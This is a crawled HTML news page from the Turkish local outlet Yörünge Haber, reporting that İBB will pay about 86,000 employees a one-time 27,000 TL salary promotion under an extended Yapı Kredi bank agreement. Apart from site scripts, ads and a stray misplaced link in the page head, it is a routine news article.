

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/
body_size: 12979
content:
 <!DOCTYPE html> <html lang="tr-TR"><head> <meta name="format-detection" content="telephone=no"/> <meta id="meta-viewport" name="viewport" content="width=1200"> <meta charset="utf-8"> <title>İBB'den çalışanlara tek seferde 27 bin TL promosyon - YAŞAM - Yörünge Haber</title> <meta name="title" content="İBB&#39;den çalışanlara tek seferde 27 bin TL promosyon - YAŞAM - Yörünge Haber"> <meta name="description" content="İBB çalışanlarına 2 Milyar TL&#39;den fazla promosyon."> <meta name="datePublished" content="2022-09-30T16:47:16+03:00"> <meta name="dateModified" content="2022-09-30T16:47:16+03:00"> <meta name="articleSection" content="news"> <link rel="canonical" href="https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/" /> <link rel="manifest" href="https://www.yorungehaber.com/manifest.json"> <meta name="robots" content="max-image-preview:large" /> <meta name="robots" content="max-snippet:160"> <link rel="image_src" type="image/jpeg" href="https://www.yorungehaber.com/images/haberler/2022/09/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon-784.jpg"/> <meta http-equiv="content-language" content="tr"/> <meta name="content-language" content="tr"><meta name="apple-mobile-web-app-status-bar-style" content="#ebe7e6"><meta name="msapplication-navbutton-color" content="#ebe7e6"> <meta name="theme-color" content="#ebe7e6"/> <link rel="shortcut icon" type="image/x-icon" href="https://www.yorungehaber.com/favicon.ico"> <link rel="apple-touch-icon" href="https://www.yorungehaber.com/favicon.ico"> <meta property="og:site_name" content="https://www.yorungehaber.com" /> <meta property="og:type" content="article" /> <meta property="og:title" content="İBB&#39;den çalışanlara tek seferde 27 bin TL promosyon" /> <meta property="og:url" content="https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/" /> <meta property="og:description" content="İBB çalışanlarına 2 Milyar TL&#39;den fazla promosyon."/> <meta property="og:image" content="https://www.yorungehaber.com/images/haberler/2022/09/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon-784_1.jpg" /> <meta property="og:locale" content="tr_TR" /> <meta property="og:image:width" content="641" /> <meta property="og:image:height" content="380" /> <meta property="og:image:alt" content="İBB&#39;den çalışanlara tek seferde 27 bin TL promosyon" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:url" content="https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/" /> <meta name="twitter:title" content="İBB&#39;den çalışanlara tek seferde 27 bin TL promosyon" /> <meta name="twitter:description" content="İBB çalışanlarına 2 Milyar TL&#39;den fazla promosyon." /> <meta name="twitter:image:src" content="https://www.yorungehaber.com/images/haberler/2022/09/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon-784_1.jpg" /> <meta name="twitter:domain" content="https://www.yorungehaber.com" /> <meta property="fb:app_id" content="1008248812895572" /> <link rel="alternate" type="application/rss+xml" title="İBB&#39;den çalışanlara tek seferde 27 bin TL promosyon" href="https://www.yorungehaber.com/rss_yasam_8.xml"/> <script type="text/javascript"> var facebookApp = '1008248812895572'; var facebookAppVersion = 'v3.0'; var twitter_username = ''; var reklamtime = "10000"; var domainname = "https://www.yorungehaber.com"; var splashcookie = null; var splashtime = null;	var _TOKEN = "859e63145b0b4192d72eb7ebb62f4b3e"; </script><link rel="preload" as="style" href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211" /><link rel="stylesheet" type="text/css" media='all' href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211"/> <link rel="preload" as="script" href="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211" /><script src="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211"></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/sticky.sidebar.js?v=2023041814104320241025223211"></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/libs/swiper/swiper.js?v=2023041814104320241025223211" defer></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/print.min.js?v=2023041814104320241025223211" defer></script> <script src="https://www.yorungehaber.com/reg-sw.js?v=2023041814104320241025223211" defer></script> <script data-schema="organization" type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "Yörünge Haber", "url": "https://www.yorungehaber.com", "logo": { "@type": "ImageObject",	"url": "https://www.yorungehaber.com/images/genel/yorngelogo.png",	"width": 360, "height": 90}, "sameAs": [ "https://www.facebook.com/yorungehaber", "https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ", "https://www.twitter.com/yrngazetesi", "https://www.instagram.com/yorungehaber/", "", "", "" ] } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "BreadcrumbList",	"@id": "https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/#breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "@id": "https://www.yorungehaber.com", "name": "Ana Sayfa" } }, { "@type": "ListItem", "position": 2, "item": {"@id": "https://www.yorungehaber.com/yasam/","name": "YAŞAM" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/", "name": "İBB&#39;den çalışanlara tek seferde 27 bin TL promosyon" } }] } </script> <script type="application/ld+json">{ "@context": "https://schema.org", "@type": "NewsArticle",	"inLanguage":"tr-TR", "mainEntityOfPage": { "@type": "WebPage", "@id": "https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/" }, "headline": "İBB&amp;#39;den çalışanlara tek seferde 27 bin TL promosyon", "name": "İBB&#39;den çalışanlara tek seferde 27 bin TL promosyon", "articleBody": "86 bin İBB çalışanını ve ailelerini sevindirecek müjdeyi Başkan Ekrem İmamoğlu verdi. İmamoğlu bu güzel haberi &quot; Çalışanlarımızın refahı için yoğun çalıştık ve iyi bir sonuca ulaştık. İBB ve iştirak şirketleri çalışanlarımızın hesabına tek seferde 27.000 TL maaş promosyonu yatırılacaktır. Hayırlı olsun.&quot; sözleriyle duyurdu. İBB ve 30 iştirak şirketi çalışanlarının her birinin hesabına 27 bin TL promosyon ücreti yatacak. İETT ve İSKİ çalışanları için promosyon ödemeleri daha önce yapıldı. Geri kalan toplam 75 bin İBB emekçisinin promosyon ödemeleri Ekim ayı içinde hesaplarında olacak. Toplamda 86 İBB çalışanının tamamı promosyonlarına kavuşmuş olacak. 
Değişen ekonomik koşullar ve maaşların mevcut koşullara paralel artışı ile Ağustos 2022 yılında Yapı ve Kredi bankası ile revize promosyon görüşmelerine başlandı. Bu kapsamda banka tarafından toplam 4 teklif iletildi. İBB yönetimi, çalışanlarının beklentilerini en üst seviyede karşılayacak şekilde ticari sözleşmenin revizyonu konusunda ısrarcı oldu. Neticede, İBB ve iştirakleri çalışanlarının Yapı ve Kredi Bankası tarafından yapılacak maaş ödemeleri, Aralık 2025&#39;e kadar uzatıldı. Yeni maaş ödeme protokolüyle personel başına peşin 27.000 TL promosyon için Yapı ve Kredi Bankası ile anlaşma sağlandı. Bu kapsamda Yapı ve Kredi bankası toplam 2.025.000.000 TL ödeme gerçekleştirecek. Maaş ortalamaları hesaba katıldığında bu rakam bir özel bankanın ödeyeceği en yüksek promosyon ücretlerinden biri olacak.
", "articleSection": "YAŞAM",	"wordCount": 196,	"image": [{	"@type": "ImageObject",	"url": "https://www.yorungehaber.com/images/haberler/2022/09/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon-784.jpg",	"height": 720,	"width": 1280 }], "datePublished": "2022-09-30T16:47:16+03:00", "dateModified": "2022-09-30T16:47:16+03:00", "genre": "news",	"isFamilyFriendly":"True",	"publishingPrinciples":"https://www.yorungehaber.com/gizlilik-ilkesi.html",	"thumbnailUrl": "https://www.yorungehaber.com/images/haberler/2022/09/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon-784.jpg", "typicalAgeRange": "7-", "keywords": "ibb promosyon,ibb promosyon ne zaman yatacak,ibb promosyon 2022,ibb promosyon son dakika,ibb promosyon twitter", "author": { "@type": "Person", "name": "Yörünge Haber",	"url": "https://www.yorungehaber.com/editor/yorunge-haber" }, "publisher": { "@type": "Organization", "name": "Yörünge Haber", "logo": { "@type": "ImageObject", "url": "https://www.yorungehaber.com/images/genel/yorngelogo.png", "width": 360, "height": 90 } }, "description": "İBB çalışanlarına 2 Milyar TL&#39;den fazla promosyon."
} </script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5676125692115181" crossorigin="anonymous"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8XJNHV');</script><!-- End Google Tag Manager --><link rel="manifest" href="/manifest.json?data=Bildirt"><script>var uygulamaid="9489-9199-2909-5259-2789-6";</script><script src="https://cdn2.bildirt.com/BildirtSDKfiles.js"></script><script async type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script><script> (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => { basicSubscriptions.init({ type: "NewsArticle", isPartOfType: ["Product"], isPartOfProductId: "CAownMCWCw:openaccess", clientOptions: { theme: "light", lang: "tr" }, }); });<a href="http://hasarkaydi.org/"> <img src="https://i.hizliresim.com/7tb3nyg.PNG" /></a></script></head><body class=""> <div class="container text-center" ><div class=" py-1"><a href="https://sunflower.com.tr/" rel="nofollow" target="_blank"><img data-src="https://www.yorungehaber.com/images/reklam/1_2.png" alt="Reklam" class="img-fluid lazy" /></a></div><div class=" py-1"><a href="https://www.anpagross.com/" rel="nofollow" target="_blank"><img data-src="https://www.yorungehaber.com/images/reklam/365gun_imaj_silivri_banner_2024-02.jpg" alt="Reklam" class="img-fluid lazy" /></a></div></div> <div class="container position-relative"><div class="sabit-reklam fixed-reklam"></div><div class="sabit-reklam sag-sabit fixed-reklam"></div></div> <div class="header-border"></div> <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu"> <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside"> <span class="menu-item"></span> <span class="menu-item"></span> <span class="menu-item"></span> </div> <a class="navbar-brand logo align-items-center" href="https://www.yorungehaber.com" title="Yörünge Haber - Silivri Haber Merkezi "><picture> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.webp?v=2023041814104320241025223211" type="image/webp" class="img-fluid logoh"> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" type="image/jpeg" class="img-fluid logoh"> <img src="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%"></picture></a> <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex"> <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external" >Çatalca</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external" >Kültür-Sanat</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external" >SİLİVRİ</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external" >GÜNDEM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external" >SAĞLIK</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external" >YAŞAM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external" >SPOR</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external" >MAGAZİN</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external" >SİYASET</a></li> <li class="nav-item dropdown dropdown-hover"> <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#chevron-down"></use></svg></a> <div class="dropdown-menu px-2 py-2"> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR">SEKTÖR</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/medya/" title="MEDYA">MEDYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ">ASAYİŞ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a> </div> </li> </ul> <ul class="navbar-nav ml-auto align-items-center font-weight-bolder"> <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#search" /> </svg> <span> Ara</span></a></li> </ul> </div></nav></header><div class="container-fluid d-md-block sondakika-bg d-print-none"> <div class="row py-s px-3"> <div class="col-md-5"> <span id="bugun">Bugün <script> function tarihsaat() { var b = new Date, g = b.getSeconds(), d = b.getMinutes(), a = b.getHours(), c = b.getDay(), h = b.getDate(), k = b.getMonth(), b = b.getFullYear(); 10 > a && (a = "0" + a); 10 > g && (g = "0" + g); 10 > d && (d = "0" + d); document.getElementById("bugun").innerHTML = h + " " + "Ocak Şubat Mart Nisan Mayıs Haziran Temmuz Ağustos Eylül Ekim Kasım Aralık".split(" ")[k] + " " + b + ", " + "Pazar Pazartesi Salı Çarşamba Perşembe Cuma Cumartesi".split(" ")[c] + " "; setTimeout("tarihsaat()", 1E3) } function CC_noErrors() { return !0 } window.onerror = CC_noErrors; function bookmarksite(b, g) { document.all ? window.external.AddFavorite(g, b) : window.sidebar && window.sidebar.addPanel(b, g, "") } tarihsaat();</script></span> </div> <div class="col-md-7 d-none d-md-block"> <div class="text-right text-16"> <a href="https://www.yorungehaber.com/kose-yazarlari/" class="px-3" title="Köşe Yazarları" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user-edit" /> </svg> Yazarlar</a> <a class="px-3" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user" /> </svg> Üye Paneli</a> </div> </div> </div></div> <div class="fixed-share bg-white box-shadow is-hidden align-items-center d-flex post-tools px-3"> <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/', 'tr', '', 'İBB’den çalışanlara tek seferde 27 bin TL promosyon')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg></span> <a rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=İBB’den çalışanlara tek seferde 27 bin TL promosyon https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/&text=İBB’den çalışanlara tek seferde 27 bin TL promosyon" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/&media=https://www.yorungehaber.com/images/haberler/2022/09/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon-784_1.jpg&description=İBB’den çalışanlara tek seferde 27 bin TL promosyon" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <div class="ml-auto d-flex align-items-center"> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go" data-scroll="yorumlar-16782" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#comments" /></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> <div class="print-body" id="print-16782"> <div class="container py-1 bg-white"> <nav aria-label="breadcrumb"> <ol class="breadcrumb justify-content-left"> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a></li> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com/arsiv/" title="Arşiv">Haberler</a></li> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com/yasam/" title="YAŞAM">YAŞAM</a></li> <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/" title="İBB&#39;den çalışanlara tek seferde 27 bin TL promosyon">İBB&#39;den çalışanlara tek seferde 27 bin TL promosyon</a></li> </ol> </nav> <div id="haberler"> <div class="haber-kapsa print-body" id="print-16782"> <div class="news-start"> <article id="haber-16782"> <div class="text-md-center" > <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center"> <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background: !important;"> YAŞAM </div> <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg> Yayınlanma: 30 Eylül 2022 - 16:47 </div> <div class="text-12 ml-md-3 text-fade"> </div> </div> <h1 class="text-36 post-title my-2 py-2 font-weight-bold"> İBB&#39;den çalışanlara tek seferde 27 bin TL promosyon </h1> <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">İBB çalışanlarına 2 Milyar TL’den fazla promosyon.</h2> <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap"> <div class="badge badge-lg text-uppercase bg-primary mr-3"> YAŞAM </div> <div class="text-12"> 30 Eylül 2022 - 16:47 </div> <div class="ml-3 d-none d-md-block text-12"> </div> </div> <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap"> <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/', 'tr', '', 'İBB’den çalışanlara tek seferde 27 bin TL promosyon')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg> </span> <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=İBB’den çalışanlara tek seferde 27 bin TL promosyon https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/&text=İBB’den çalışanlara tek seferde 27 bin TL promosyon" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.yorungehaber.com/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon/16782/&media=https://www.yorungehaber.com/images/haberler/2022/09/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon-784_1.jpg&description=İBB’den çalışanlara tek seferde 27 bin TL promosyon" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <a rel="noopener" href="https://news.google.com/publications/CAAqBwgKMJzAlgsw_-WtAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank" class="float-right googlenewsm-btn" title="TAKİP ET"><span>TAKİP ET</span><img src="https://www.yorungehaber.com/images/template/google-news.svg" alt="TAKİP ET" width="110" height="28"></a> <div class="ml-5 ml-auto d-flex align-items-center"> <span onClick="responsiveVoice.speak($('#haber-16782 .post-title').text() + '.' + $('#haber-16782 .post-desc').text() + '.' + $('#haber-16782 .post-body')[0].innerText, 'Turkish Female');" class="px-3 text-muted text-center mr-1"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#volume-up" /></svg> <div class="text-10">Dinle</div> </span> <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print16782" id="16782" title="Yazdır"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#print" /></svg> <div class="text-10">Yazdır</div> </a> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-16782" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#comments" /></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> </div> <div class="border-bottom my-3"></div> <div class="row"> <div class="col-md-8"> <div class="lazy mb-4 responsive-image"> <a href="https://www.yorungehaber.com/images/haberler/2022/09/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon-784.jpg" title="İBB'den çalışanlara tek seferde 27 bin TL promosyon"><img src="https://www.yorungehaber.com/template/prime/assets/img/641x380.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2022/09/ibb-den-calisanlara-tek-seferde-27-bin-tl-promosyon-784.jpg" width="1280" height="720" alt="İBB'den çalışanlara tek seferde 27 bin TL promosyon" class="img-fluid lazy"/></a> </div> <div class="post-body my-3"> <div class="detay" property="articleBody">
86 bin İBB çalışanını ve ailelerini sevindirecek müjdeyi Başkan Ekrem İmamoğlu verdi. İmamoğlu bu güzel haberi “ Çalışanlarımızın refahı için yoğun çalıştık ve iyi bir sonuca ulaştık. İBB ve iştirak şirketleri çalışanlarımızın hesabına tek seferde 27.000 TL maaş promosyonu yatırılacaktır. Hayırlı olsun.” sözleriyle duyurdu. İBB ve 30 iştirak şirketi çalışanlarının her birinin hesabına 27 bin TL promosyon ücreti yatacak. İETT ve İSKİ çalışanları için promosyon ödemeleri daha önce yapıldı. Geri kalan toplam 75 bin İBB emekçisinin promosyon ödemeleri Ekim ayı içinde hesaplarında olacak. Toplamda 86 İBB çalışanının tamamı promosyonlarına kavuşmuş olacak. </p>Değişen ekonomik koşullar ve maaşların mevcut koşullara paralel artışı ile Ağustos 2022 yılında Yapı ve Kredi bankası ile revize promosyon görüşmelerine başlandı. Bu kapsamda banka tarafından toplam 4 teklif iletildi. İBB yönetimi, çalışanlarının beklentilerini en üst seviyede karşılayacak şekilde ticari sözleşmenin revizyonu konusunda ısrarcı oldu. Neticede, İBB ve iştirakleri çalışanlarının Yapı ve Kredi Bankası tarafından yapılacak maaş ödemeleri, Aralık 2025’e kadar uzatıldı. Yeni maaş ödeme protokolüyle personel başına peşin 27.000 TL promosyon için Yapı ve Kredi Bankası ile anlaşma sağlandı. Bu kapsamda Yapı ve Kredi bankası toplam 2.025.000.000 TL ödeme gerçekleştirecek. Maaş ortalamaları hesaba katıldığında bu rakam bir özel bankanın ödeyeceği en yüksek promosyon ücretlerinden biri olacak.</p> </div> <div class=" text-center" ><div class=" mb15"><a href="https://odakokullari.com/" rel="nofollow" target="_blank"><img 